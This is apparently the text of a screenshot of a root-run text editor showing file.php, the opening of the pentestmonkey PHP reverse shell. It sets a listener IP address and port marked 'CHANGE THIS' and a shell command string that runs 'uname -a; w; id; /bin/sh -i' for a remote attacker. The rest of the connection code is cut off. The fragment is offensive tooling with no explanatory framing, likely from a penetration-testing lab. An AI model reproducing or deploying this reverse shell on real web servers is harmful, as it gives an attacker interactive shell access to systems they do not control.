 /root/Desktop/file.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.26';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise